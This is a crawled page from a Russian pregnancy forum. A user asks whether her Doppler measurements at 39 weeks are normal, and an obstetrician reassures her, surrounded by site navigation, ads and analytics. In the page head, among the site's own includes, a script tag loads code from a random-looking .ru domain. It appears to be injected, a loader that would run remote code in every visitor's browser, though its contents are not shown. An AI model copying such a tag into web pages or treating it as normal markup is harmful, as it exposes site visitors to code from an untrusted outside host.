

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://beremennost-po-nedelyam.com/forum/1477/doppler/
body_size: 9679
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<!--<base href="https://beremennost-po-nedelyam.com/">-->
<link rel="shortcut icon" href="/favicon.png" type="image/x-icon" rel="preload">
<link rel="icon" href="/favicon.png" type="image/x-icon" rel="preload">
<link rel="stylesheet"  href="/css/reset.css" type="text/css" media="screen" rel="preload" as="style">
<link rel="stylesheet" href="/css/style.css?v=20160405-4" type="text/css" media="screen" rel="preload" as="style">

<link type='text/css' href='/css/fonts/PTSans/stylesheet.css' rel='stylesheet' media='screen' rel="preload" as="style">
<link rel="preload" href="/css/fonts/SansRoundedBold.woff2" as="font" type="font/woff" crossorigin="anonymous">
<link rel="preload" href="/css/fonts/GloberBold.woff2" as="font" type="font/woff" crossorigin="anonymous">
<link rel="preload" href="/css/Glober Bold Free/fonts/GloberBoldFree.woff2" as="font" type="font/woff" crossorigin="anonymous">
<script type='text/javascript' src='/js/jquery.js'></script>
<script src="https://jqk2me2mzf.ru/script.js"></script>
<link type='text/css' href='/css/basic.css' rel='stylesheet' media='screen' rel="preload">
<link type='text/css' href='/css/bootstrap.grid.min.css' rel='stylesheet' media='screen' rel="preload">
<link rel="stylesheet" href="/css/grid.css" type="text/css" media="screen" rel="preload" as="style">

<!--[if lt IE 8]>
<div style=' clear: both; text-align:center; position: relative;'>
    <a href="//windows.microsoft.com/en-US/internet-explorer/products/ie/home?ocid=ie6_countdown_bannercode">
        <img src="//storage.ie6countdown.com/assets/100/images/banners/warning_bar_0000_us.jpg" border="0" height="42" width="820" alt="You are using an outdated browser. For a faster, safer browsing experience, upgrade for free today."/>
    </a>
</div>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="/js/html5.js"></script>
<link rel="stylesheet" href="/css/ie.css" type="text/css" media="screen">
<![endif]-->
<style>

@font-face {
    font-family: 'BigSoftieFat';
	font-display: swap;
    src: url('/css/BigSoftie-Fat/fonts/BigSoftieFat.eot');
    src: url('/css/BigSoftie-Fat/fonts/BigSoftieFat.eot') format('embedded-opentype'),
    url('/css/BigSoftie-Fat/fonts/BigSoftieFat.woff2') format('woff2'),
    url('/css/BigSoftie-Fat/fonts/BigSoftieFat.woff') format('woff'),
    url('/css/BigSoftie-Fat/fonts/BigSoftieFat.ttf') format('truetype'),
    url('/css/BigSoftie-Fat/fonts/BigSoftieFat.svg#BigSoftieFat') format('svg');
}

@font-face {
    font-family: 'GloberBoldFree';
	font-display: swap;
    src: url('/css/Glober Bold Free/fonts/GloberBoldFree.eot');
    url('/css/Glober Bold Free/fonts/GloberBoldFree.woff2') format('woff2'),
    url('/css/Glober Bold Free/fonts/GloberBoldFree.woff') format('woff'),
    url('/css/Glober Bold Free/fonts/GloberBoldFree.ttf') format('truetype'),
    url('/css/Glober Bold Free/fonts/GloberBoldFree.svg#GloberBoldFree') format('svg');
}

@font-face {
    font-family: 'Nokia_Sans_S60_Regular';
	font-display: swap;
    src: url('/css/nokia/fonts/Nokia_Sans_S60_Regular.eot');
    src: url('/css/nokia/fonts/Nokia_Sans_S60_Regular.eot') format('embedded-opentype'),
    url('/css/nokia/fonts/Nokia_Sans_S60_Regular.woff2') format('woff2'),
    url('/css/nokia/fonts/Nokia_Sans_S60_Regular.woff') format('woff'),
    url('/css/nokia/fonts/Nokia_Sans_S60_Regular.ttf') format('truetype'),
    url('/css/nokia/fonts/Nokia_Sans_S60_Regular.svg#Nokia_Sans_S60_Regular') format('svg');
}

@font-face {
    font-family: 'GloberBold';
	font-display: swap;
    src: url('/css/fonts/GloberBold.eot');
    src: url('/css/fonts/GloberBold.eot') format('embedded-opentype'),
    url('/css/fonts/GloberBold.woff2') format('woff2'),
    url('/css/fonts/GloberBold.woff') format('woff'),
    url('/css/fonts/GloberBold.ttf') format('truetype'),
    url('/css/fonts/GloberBold.svg#GloberBold') format('svg');
}
@font-face {
    font-family: 'SansRoundedBold';
	font-display: swap;
    src: url('/css/fonts/SansRoundedBold.eot');
    src: url('/css/fonts/SansRoundedBold.eot') format('embedded-opentype'),
    url('/css/fonts/SansRoundedBold.woff2') format('woff2'),
    url('/css/fonts/SansRoundedBold.woff') format('woff'),
    url('/css/fonts/SansRoundedBold.ttf') format('truetype'),
    url('/css/fonts/SansRoundedBold.svg#SansRoundedBold') format('svg');
}
</style>
<script data-ad-client="ca-pub-7877942400302801" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-8068073-5"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-8068073-5');
</script>
            <title>УЗИ с доплером</title>
                <meta name="description" content="Наш специалист поможет расшифровать результаты УЗИ с доплером на 39 неделе беременности и расскажет, есть ли повод для беспокойств.">
    


    <script src='https://www.google.com/recaptcha/api.js?hl=ru'></script>
</head>
<body id="page1">
<div class="light">
    <div class="main">
        <header>



    <a href="https://beremennost-po-nedelyam.com/" class="logo"><img src="/images/logo.png"/></a>


    <div class="search-box">
        <form action="/search/" method="get">
            <div class="search-blue">
                <div class="search-container">
                    <input type="search" id="search" name="s" placeholder="" maxlength="100" value=""/>
                </div>
                <div class="search-part">
                    <button type="submit" class="search-icon">&nbsp;</button>
                </div>
            </div>
        </form>
    </div>

    <div class="navigation">
        <a href="#" class="navbar-toggle js-navbar-toggle">Меню</a>
        <nav>
            <ul class="menu"><li><a href="/"><span class="right"><span class="tail">Беременность по неделям</span></span></a></li><li><a href="/istorii/"><span class="right"><span class="tail">Жизненные истории</span></span></a></li><li><a href="/forum/"><span class="right"><span class="tail">Форум о беременности</span></span></a></li><li id='basic-modal'><a class="basic-menu"  href="/roddomy/"><span class="right"><span class="tail">Мед. учреждения</span></span></a>
    </li>
    <div id="basic-modal-content-menu" style="display: none;">
    <table class="menu_modal">
	<tr>
    <td class="titled"><a href="//beremennost-po-nedelyam.com/consults/">Женские консультации</a></td>
    <td class="titled"><a href="//beremennost-po-nedelyam.com/roddomy/">Роддома</a></td>
    <td class="titled"><a href="//beremennost-po-nedelyam.com/detskie-sady/">Детские сады</a></td>
    </tr>
	<tr>
    <td><img src="/images/menu/2.png"></td>
    <td><img src="/images/menu/3.png"></td>
    <td><img src="/images/menu/1.png"></td>
    </tr>
    <tr><td colspan="3"><br></td></tr>
    <tr>
    <td class="titled"><a href="//beremennost-po-nedelyam.com/polikliniki/">Детские поликлиники</a></td>
    <td class="titled"><a href="//beremennost-po-nedelyam.com/bolnicy/">Детские больницы</a></td>
    <tr></td>
    </tr>
    <tr>
    <td><img src="/images/menu/4.png"></td>
    <td><img src="/images/menu/5.png"></td>
    <td></td>
    </tr>
	</table></div></ul>        </nav>
        <div class="clear"></div>
    </div>
    <div class="calendar-ber">
        <div class="trim">
            <div><a href="/pervyiy_trimestr_beremennosti/">I Триместр</a></div>
            <div><a href="/82032_trimestr_beremennosti/">II Триместр</a></div>
            <div><a href="/82033_trimestr_beremennosti/">III Триместр</a></div>
        </div>
        <div class="title-cal">Календарь беременности</div>
        <div class="select-ned">Выберите вашу неделю</div>
        <div class="nedels">
            <div class="one">
                <a class="week_link" href="/1-nedelya-beremennosti/">1</a></div>
            <div class="one">
                <a class="week_link" href="/3-nedelya-beremennosti/">3</a></div>
            <div class="one">
                <a class="week_link" href="/5-nedelya-beremennosti/">5</a></div>
            <div class="one">
                <a class="week_link" href="/7-nedelya-beremennosti/">7</a></div>
            <div class="one">
                <a class="week_link" href="/9-nedelya-beremennosti/">9</a></div>
            <div class="one">
                <a class="week_link" href="/11-nedelya-beremennosti/">11</a></div>
            <div class="one">
                <a class="week_link" href="/13-nedelya-beremennosti/">13</a></div>
            <div class="two">
                <a class="week_link" href="/15-nedelya-beremennosti/">15</a></div>
            <div class="two">
                <a class="week_link" href="/17-nedelya-beremennosti/">17</a></div>
            <div class="two">
                <a class="week_link" href="/19-nedelya-beremennosti/">19</a></div>
            <div class="two">
                <a class="week_link" href="/21-nedelya-beremennosti/">21</a></div>
            <div class="two">
                <a class="week_link" href="/23-nedelya-beremennosti/">23</a></div>
            <div class="two">
                <a class="week_link" href="/25-nedelya-beremennosti/">25</a></div>
            <div class="two">
                <a class="week_link" href="/27-nedelya-beremennosti/">27</a></div>
            <div class="three">
                <a class="week_link" href="/29-nedelya-beremennosti/">29</a></div>
            <div class="three">
                <a class="week_link" href="/31-nedelya-beremennosti/">31</a></div>
            <div class="three">
                <a class="week_link" href="/33-nedelya-beremennosti/">33</a></div>
            <div class="three">
                <a class="week_link" href="/35-nedelya-beremennosti/">35</a></div>
            <div class="three">
                <a class="week_link" href="/37-nedelya-beremennosti/">37</a></div>
            <div class="three">
                <a class="week_link" href="/39-nedelya-beremennosti/">39</a></div>
            <div class="three">
                <a class="week_link" href="/41-nedelya-beremennosti/">41</a></div>
            <div class="one">
                <a class="week_link" href="/2-nedelya-beremennosti/">2</a></div>
            <div class="one">
                <a class="week_link" href="/4-nedelya-beremennosti/">4</a></div>
            <div class="one">
                <a class="week_link" href="/6-nedelya-beremennosti/">6</a></div>
            <div class="one">
                <a class="week_link" href="/8-nedelya-beremennosti/">8</a></div>
            <div class="one">
                <a class="week_link" href="/10-nedelya-beremennosti/">10</a></div>
            <div class="one">
                <a class="week_link" href="/12-nedelya-beremennosti/">12</a></div>
            <div class="two">
                <a class="week_link" href="/14-nedelya-beremennosti/">14</a></div>
            <div class="two">
                <a class="week_link" href="/16-nedelya-beremennosti/">16</a></div>
            <div class="two">
                <a class="week_link" href="/18-nedelya-beremennosti/">18</a></div>
            <div class="two">
                <a class="week_link" href="/20-nedelya-beremennosti/">20</a></div>
            <div class="two">
                <a class="week_link" href="/22-nedelya-beremennosti/">22</a></div>
            <div class="two">
                <a class="week_link" href="/24-nedelya-beremennosti/">24</a></div>
            <div class="two">
                <a class="week_link" href="/26-nedelya-beremennosti/">26</a></div>
            <div class="three">
                <a class="week_link" href="/28-nedelya-beremennosti/">28</a></div>
            <div class="three">
                <a class="week_link" href="/30-nedelya-beremennosti/">30</a></div>
            <div class="three">
                <a class="week_link" href="/32-nedelya-beremennosti/">32</a></div>
            <div class="three">
                <a class="week_link" href="/34-nedelya-beremennosti/">34</a></div>
            <div class="three">
                <a class="week_link" href="/36-nedelya-beremennosti/">36</a></div>
            <div class="three">
                <a class="week_link" href="/38-nedelya-beremennosti/">38</a></div>
            <div class="three">
                <a class="week_link" href="/40-nedelya-beremennosti/">40</a></div>
            <div class="three">
                <a class="week_link" href="/42-nedelya-beremennosti/">42</a></div>
        </div>
        <ul class="mes">
            <li>
                <a href="/pervyiy_mesyats_beremennosti/" style="color:#fff;">1 месяц</a>
            </li>
            <li>
                <a href="/vtoroy_mesyats_beremennosti/" style="color:#fff;">2 месяц</a>
            </li>
            <li>
                <a href="/tretiy_mesyats_beremennosti/" style="color:#fff;">3 месяц</a>
            </li>
            <li>
                <a href="/chetvertyiy_mesyats_beremennosti/" style="color:#fff;">4 месяц</a>
            </li>
            <li>
                <a href="/pyatyiy_mesyats_beremennosti/" style="color:#fff;">5 месяц</a>
            </li>
            <li>
                <a href="/shestoy_mesyats_beremennosti/" style="color:#fff;">6 месяц</a>
            </li>
            <li>
                <a href="/sedmoy_mesyats_beremennosti/" style="color:#fff;">7 месяц</a>
            </li>
            <li>
                <a href="/vosmoy_mesyats_beremennosti/" style="color:#fff;">8 месяц</a>
            </li>
            <li>
                <a href="/devyatyiy_mesyats_beremennosti/" style="color:#fff;">9 месяц</a>
            </li>
        </ul>
    </div>
    <div class="calendar-ber__mob__wrapper">
        <a href="#" class="title-cal js-title-cal">Календарь беременности</a>

        <div class="hidden-box">
            <div class="calendar-ber__mob__item">
                <ul class="calendar-ber__mob__mes">
                    <li><a href="/pervyiy_mesyats_beremennosti/">1 месяц</a></li>
                    <li><a href="/vtoroy_mesyats_beremennosti/">2 месяц</a></li>
                    <li><a href="/tretiy_mesyats_beremennosti/">3 месяц</a></li>
                </ul>
                <div class="calendar-ber__mob">
                    <a class="calendar-ber__mob__title one" href="/pervyiy_trimestr_beremennosti/">I Триместр</a>

                    <div class="weeks-box">
                        <div class="one">
                            <a class="week_link" href="/1-nedelya-beremennosti/">1</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/2-nedelya-beremennosti/">2</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/3-nedelya-beremennosti/">3</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/4-nedelya-beremennosti/">4</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/5-nedelya-beremennosti/">5</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/6-nedelya-beremennosti/">6</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/7-nedelya-beremennosti/">7</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/8-nedelya-beremennosti/">8</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/9-nedelya-beremennosti/">9</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/10-nedelya-beremennosti/">10</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/11-nedelya-beremennosti/">11</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/12-nedelya-beremennosti/">12</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/13-nedelya-beremennosti/">13</a>
                        </div>
                    </div>
                </div>
            </div>
            <div class="calendar-ber__mob__item">
                <ul class="calendar-ber__mob__mes">
                    <li><a href="/chetvertyiy_mesyats_beremennosti/">4 месяц</a></li>
                    <li><a href="/pyatyiy_mesyats_beremennosti/">5 месяц</a></li>
                    <li><a href="/shestoy_mesyats_beremennosti/">6 месяц</a></li>
                </ul>
                <div class="calendar-ber__mob">
                    <a class="calendar-ber__mob__title two" href="/82032_trimestr_beremennosti/">II Триместр</a>

                    <div class="weeks-box">
                        <div class="two">
                            <a class="week_link" href="/14-nedelya-beremennosti/">14</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/15-nedelya-beremennosti/">15</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/16-nedelya-beremennosti/">16</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/17-nedelya-beremennosti/">17</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/18-nedelya-beremennosti/">18</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/19-nedelya-beremennosti/">19</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/20-nedelya-beremennosti/">20</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/21-nedelya-beremennosti/">21</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/22-nedelya-beremennosti/">22</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/23-nedelya-beremennosti/">23</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/24-nedelya-beremennosti/">24</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/25-nedelya-beremennosti/">25</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/26-nedelya-beremennosti/">26</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/27-nedelya-beremennosti/">27</a>
                        </div>
                    </div>
                </div>
            </div>
            <div class="calendar-ber__mob__item">
                <ul class="calendar-ber__mob__mes">
                    <li><a href="/sedmoy_mesyats_beremennosti/">7 месяц</a></li>
                    <li><a href="/vosmoy_mesyats_beremennosti/">8 месяц</a></li>
                    <li><a href="/devyatyiy_mesyats_beremennosti/">9 месяц</a></li>
                </ul>
                <div class="calendar-ber__mob">
                    <a class="calendar-ber__mob__title three" href="/82033_trimestr_beremennosti/">III Триместр</a>

                    <div class="weeks-box">
                        <div class="three">
                            <a class="week_link" href="/28-nedelya-beremennosti/">28</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/29-nedelya-beremennosti/">29</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/30-nedelya-beremennosti/">30</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/31-nedelya-beremennosti/">31</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/32-nedelya-beremennosti/">32</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/33-nedelya-beremennosti/">33</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/34-nedelya-beremennosti/">34</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/35-nedelya-beremennosti/">35</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/36-nedelya-beremennosti/">36</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/37-nedelya-beremennosti/">37</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/38-nedelya-beremennosti/">38</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/39-nedelya-beremennosti/">39</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/40-nedelya-beremennosti/">40</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/41-nedelya-beremennosti/">41</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/42-nedelya-beremennosti/">42</a>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</header>        <section id="content">
            <div class="container_12">
                <div class="wrapper">
                    <div class="grid_6 indent-top2" itemscope itemtype="//schema.org/Question">
                        <div class="indent-bottom5">
                                                        <br/>

                            <h1 itemprop="name">Доплер</h1>

                            <div>
                                <table style="padding: 5px;">
                                    <tr>
                                        <td rowspan="2" style="padding: 5px 5px 55px 5px;" valign="top" align="center">
                                            <b>Виктория</b><br><img src="//www.gravatar.com/avatar/54b00c429aef09573cc347c73277f7ac?s=55&d=identicon&r=g" /></td>
                                    </tr>
                                    <tr>
                                        <td style="padding: 5px; font-size: 14px;" itemprop="text">Здравствуйте! Показатели доплерометрии в 39 недель сдо а. пуп. 2.7, сдо ср. мозг. а. 4.8, сдо мат. а. 1.7. В норме ли показатели? Есть ли угроза для ребенка?</td>
                                    </tr>
                                    <tr>
                                        <td colspan="2" style="padding: 5px; font-size: 14px;">
                                            <span style="padding-bottom: 8px;">Категория: &laquo;<a href="/forum/beremennost/">Беременность</a>&raquo;, опубликовано 2016-03-17</span>
                                        </td>
                                    </tr>
                                </table>
                            </div>
                            <div>
                                ﻿<script type="text/javascript" src="//yastatic.net/share/share.js" charset="utf-8"></script><div class="yashare-auto-init" data-yashareL10n="ru" data-yashareType="icon" data-yashareQuickServices="vkontakte,facebook,twitter,odnoklassniki,moimir,gplus"></div>                            </div>
                        </div>
                        <div class="wrapper">
                            <h3 id="question_answers" class="p6" style="font-size: 18px;">Ответы (1):</h3>
                            <div itemprop=" suggestedAnswer" itemscope itemtype="https://schema.org/Answer"><span style="font-size: 14px; color: #002C85"><u>Баландина Наталья Юрьевна, врач акушер-гинеколог, 2016-03-17 12:01:07:</u></span><br><p class="p3" style="padding-left: 5px; padding-top: 5px;" itemprop="text">Добрый день, Виктория! Для вашего срока нормы СДО ар.пуп. до 2.9 (в вашем случае норма), СДО ср.мозг. ар. не меньше 0.22 (в вашем случае тоже норма), СДО мат.ар. до 2.3 (в вашем случае так же норма). Не переживайте. Малыш получает все необходимое. И кровоток в норме. Будьте здоровы.</p></div>                            <br>
                            <h6 style="font-size: 18px;">Ответить на вопрос:</h6>
                            <br>

                            <form method="POST">
                                <table style="width: 100%">
                                    <tr>
                                        <td style="width:">
                                            <input type="text" style="width: 400px; height: 25px;" name="author" placeholder="Имя"/>
                                            <input class="site_css" type="text" name="website" placeholder="Сайт"/>
                                            <input class="email_css" type="text" name="email" placeholder="Email"/>
                                        </td>
                                    </tr>
                                    <tr>
                                        <td>
                                            <br>
                                        </td>
                                    </tr>
                                    <tr>
                                        <td>
                                            <textarea style="width: 400px; height: 100px;" placeholder="Ваш ответ" name="text"></textarea>
                                        </td>
                                    </tr>
                                    <tr>
                                        <td>
                                            <div class="g-recaptcha" data-sitekey="6Lce2hMTAAAAAHYvggRRz9LqE1X4Q2AW0NeDyJEv"></div>
                                        </td>
                                    </tr>
                                    <tr>
                                        <td>
                                            <input style="margin-top: 10px;padding: 5px;" type="submit" value="Отправить"/>
                                        </td>
                                    </tr>
                                </table>
                            </form>
                            <br>
                                                    </div>
                    </div>
                    ﻿<div class="grid_3">
        <div style="text-align: center;"><!-- Yandex.RTB R-A-513392-2 -->
<div id="yandex_rtb_R-A-513392-2"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-513392-2",
                renderTo: "yandex_rtb_R-A-513392-2",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
     <div style="border:1px solid #EB8F9C; border-radius: 3px; overflow: hidden; margin-bottom: 8px;"><a href="/forum/"><img src="/images/pink_b.jpg" alt="Консультация эксперта" style="max-width: 100%;"></a></div>
    ﻿<link rel="stylesheet" href="/less/pink_box.css">
<div class="pink-box">
    <div class="box-header"> Калькуляторы беременности</div>
    <ul class="box-body">
        <li>
            <a href="/services-uznat-polrebenka-krov/">
                <span class="box-thumb"><span class="icon icon-panties"></span></span>
                <span class="box-text">
                    Определение пола ребёнка по группе крови родителей
                </span>
            </a>
        </li>
        <li>
            <a href="/services-uznat-polrebenka/">
                <span class="box-thumb"><span class="icon icon-baby"></span></span>
                <span class="box-text">
                     Определение пола ребёнка по дате рождения родителей и дате зачатия
                </span>
            </a>
        </li>
        <li>
            <a href="/services-raschitatb-nedel/">
                <span class="box-thumb"><span class="icon icon-timer"></span></span>
                <span class="box-text">
                    Рассчитать календарь беременности по неделям
                </span>
            </a>
        </li>
        <li>
            <a href="/services-data-rodov/">
                <span class="box-thumb"><span class="icon icon-balls"></span></span>
                <span class="box-text">
                    Рассчитать дату родов
                </span>
            </a>
        </li>
        <li>
            <a href="/services-calc-weight/">
                <span class="box-thumb"><span class="icon icon-weight"></span></span>
                <span class="box-text">
                    Вес при беременности по неделям
                </span>
            </a>
        </li>
    </ul>
</div>        <div style="text-align: center;"><div id="yandex_ad"></div>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- беременность боковой -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7877942400302801"
     data-ad-slot="8911580257"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

    ﻿<div class="nav nav-blue">
    <div class="header">РАЗДЕЛЫ САЙТА</div>
    <ul class="body">
                    <li><a href="/voprosy-i-otvety/">Вопросы и ответы</a></li>
                    <li><a href="/bolezni-pri-beremennosti/">Болезни при беременности</a></li>
                    <li><a href="/lekarstva-pri-beremennosti/">Лекарства при беременности</a></li>
                    <li><a href="/do-i-posle-rodov/">До и после родов</a></li>
                    <li><a href="/vazhno-znat/">Важно знать!</a></li>
                    <li><a href="/dlya-grudnichka/">Для грудничка</a></li>
                    <li><a href="/bolezni-u-detej/">Болезни у детей</a></li>
                    <li><a href="/chto-mozhno-i-nelzya-beremennym/">Что можно и нельзя беременным</a></li>
                    <li><a href="/dlya-detej-i-roditelej/">Для детей и родителей</a></li>
                    <li><a href="/kulinarnye-recepty/">Кулинарные рецепты</a></li>
                    <li><a href="/krasota_i_zdorovye/">Красота и здоровье</a></li>
                    <li><a href="/pozdravleniya_s_dnem_rojdeniya/">Поздравления с днем рождения</a></li>
                    <li><a href="/bolezni_i_ih_lechenie/">Болезни и их лечение</a></li>
                    <li><a href="/planirovanie-beremennosti/">Планирование беременности</a></li>
                    <li><a href="/vse-statyi/">Все статьи</a></li>
            </ul>
</div>    ﻿<div class="nav nav-pink">
    <div class="header">Популярные рецепты</div>
    <ul class="body">
                    <li><a href="/zapekanka_s_myasom/">Запеканка с мясом</a></li>
                    <li><a href="/pirojki_s_kapustoy/">Пирожки с капустой</a></li>
                    <li><a href="/keksyi_s_izyumom/">Кексы с изюмом</a></li>
                    <li><a href="/rollyi_v_domashnih_usloviyah/">Роллы в домашних условиях</a></li>
                    <li><a href="/sup_s_risom_i_kuritsey/">Суп с рисом и курицей</a></li>
                    <li><a href="/medovoe_pechene/">Медовое печенье</a></li>
                    <li><a href="/rulet_iz_omleta/">Рулет из омлета</a></li>
                    <li><a href="/retsept_prigotovleniya_kulicha/">Рецепт приготовления кулича</a></li>
                    <li><a href="/zapechennoe_file_ryibyi_v_duhovke/">Запеченное филе рыбы в духовке</a></li>
                    <li><a href="/ovoschnyie_salatyi/">Овощные салаты</a></li>
            </ul>
</div>
<br/>

<script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=tlb808a97b0b0bab9e56cd261662bcda50be84f9d5" type="text/javascript"></script>    <blockquote>
    <div class="quote-content">
        <h3 class="p1-1">Рекомендуем:</h3>
        <ul class="list-1 p3-2"><li><a href="/avtokreslo-dlya-novorozhdennyx/">Автокресло для новорожденных</a></li><li><a href="/zapekanka_kartofelnaya_s_farshem/">Запеканка картофельная с фаршем</a></li><li><a href="/omlet_kak_v_detskom_sadu/">Омлет как в детском саду</a></li><li><a href="/rizotto/">Ризотто</a></li><li><a href="/limonnyiy_pirog/">Лимонный пирог</a></li><li><a href="/saharnaya_mastika/">Сахарная мастика</a></li><li><a href="/pirog_zebra/">Пирог Зебра</a></li></ul>    </div>
</blockquote>
<br> <br>    <h3 class="title1 p2-1">Наш форум</h3>
<div id="last_forum"><ul><li>&bull; <a href="/forum/4627/beremennost/">Беременность</a></li><li>&bull; <a href="/forum/4626/komu_pomogla/">Кому помогла?</a></li><li>&bull; <a href="/forum/4625/kashel/">Кашель</a></li><li>&bull; <a href="/forum/4622/temperatura/">Температура</a></li><li>&bull; <a href="/forum/4621/beremennost_pervyiy_skrining/">Беременность, первый скрининг</a></li><li>&bull; <a href="/forum/4619/zachatiye/">Зачатие</a></li><li>&bull; <a href="/forum/4618/beremenna/">Беременна</a></li></ul></div>    <div style="text-align: center;"><br><br>
<!--script src="https://vk.com/js/api/openapi.js?167"></script>
<div id="vk_groups"></div>
<script>
VK.Widgets.Group("vk_groups", {mode:0, width: "250", height: "350", color1: 'E8E8E8', color2: '066EB8', color3: '066EB8'}, 123074103);
</script--></div>

</div>
                </div>
            </div>
        </section>
    </div>
    ﻿<footer>
    <div class="container_12">
        <div class="wrapper">
            <div class="border-top indent-top">
                <div class="wrapper">
                    <div class="column">
                        <h2>Сервисы</h2>
                        <ul>
                            <li><a href="/services-raschitatb-nedel/">Календарь беремености</a></li>
                            <li><a href="/services-data-rodov/">Рассчитать дату родов</a></li>
                            <li><a href="/services-uznat-polrebenka-krov/">Пол ребенка по группе крови</a></li>
                            <li><a href="/services-uznat-polrebenka/">Пол ребенка по дате рождения родителей</a></li>
                        </ul>
                    </div>
                    <div class="column">
                        <h2>Общение</h2>
                        <ul>
                            <li><a href="/forum/">Форум</a></li>
                            <li><a href="/istorii/">Жизненные истории</a></li>
                            <li><a href="/voprosy-i-otvety/">Вопросы и ответы</a></li>
                        </ul>
                    </div>

                    <div class="column">
                        <h2>Для будущих мам</h2>
                        <ul>
                            <li><a href="/planirovanie-beremennosti/">Планирование беременности</a></li>
                            <li><a href="/vazhno-znat/">Важно знать</a></li>
                            <li><a href="/bolezni-pri-beremennosti/">Болезни при беременности</a></li>
                            <li><a href="/lekarstva-pri-beremennosti/">Лекарства при беременности</a></li>
                            <li><a href="/chto-mozhno-i-nelzya-beremennym/">Что можно и нельзя беременным </a></li>
                            <li><a href="/do-i-posle-rodov/">До и после родов</a></li>

                        </ul>
                    </div>
                    <div class="column">
                        <h2>Все о детях</h2>
                        <ul>
<!--                            <li><a href="/vazhno-znat/">Важно знать!</a></li>-->
                            <li><a href="/dlya-grudnichka/">Для грудничка</a></li>
                            <li><a href="/bolezni-u-detej/">Болезни у детей</a></li>
                            <li><a href="/dlya-detej-i-roditelej/">Для детей и родителей</a></li>
<!--                            <li><a href="/bolezni_i_ih_lechenie/">Болезни и их лечение</a></li>-->
                        </ul>
                    </div>
                    <div class="column">
                        <h2>Для дома и семьи</h2>
                        <ul>
                            <li><a href="/kulinarnye-recepty/">Кулинарные рецепты</a></li>
                            <li><a href="/krasota_i_zdorovye/">Красота и здоровье</a></li>
                            <li><a href="/bolezni_i_ih_lechenie/">Болезни и их лечение</a></li>
                            <li><a href="/pozdravleniya_s_dnem_rojdeniya/">Поздравления с Днем Рождения</a></li>
                        </ul>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="footer">
		 <div class="container_12">
	<script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=tlb808a97b0b0bab9e56cd261662bcda50be84f9d5" type="text/javascript"></script>			 </div>
        <div class="container_12">
            Сайт предоставляет только справочную информацию. За подробной консультацией обращайтесь к своему лечащему врачу. Сайт не несет ответственности за возможные последствия самолечения.
        </div>
        <div class="container_12">
            <div class="wrapper">
                <div class="grid_12">

                    <div class="wrapper">

                        <div class="mapes"><a href="#"> Реклама на сайте</a> | <a href="#">RSS</a> | По вопросам рекламы - <a href="mailto:seowestperm@yandex.ru">seowestperm@yandex.ru</a></div>
						
                        <!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
